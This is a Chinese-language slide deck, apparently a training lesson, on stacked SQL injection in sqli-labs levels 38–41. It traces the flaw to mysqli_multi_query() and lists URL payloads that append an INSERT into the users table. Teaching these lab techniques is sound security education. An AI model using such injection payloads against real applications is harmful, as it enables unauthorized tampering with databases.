Slide 1

sql-lib靶场原理详解（十）
掌控安全学院
讲师：朝阳

Slide 2

第三十八关
第三十八题的做法你可以用最初始的显错去做 ，但是这题的关键点不是如何查询出里面的数据，而是这个源码中的mysqli_multi_query()函数，它可以执行一个或多个针对数据库的查询。多个查询用分号进行分隔。而这个函数就是产生堆叠注入的原因。

Slide 3


第三十八关
尝试插入语句：?id=1';insert into users(id,username,password) values ('100','100','100')-- qwe
发现插入成功，于是证明这里是存在堆叠注入的

Slide 4

第三十九关
尝试插入语句：?id=1;insert into users(id,username,password) values ('101','101','101')-- qwe
发现插入成功，于是证明这里是存在堆叠注入的

Slide 5

第四十关
尝试插入语句：?id=1');insert into users(id,username,password) values ('102','102','102')-- qwe
发现插入成功，于是证明这里是存在堆叠注入的

Slide 6

第四十一关
尝试插入语句：?id=1;insert into users(id,username,password) values ('103','103','103')-- qwe
发现插入成功，于是证明这里是存在堆叠注入的

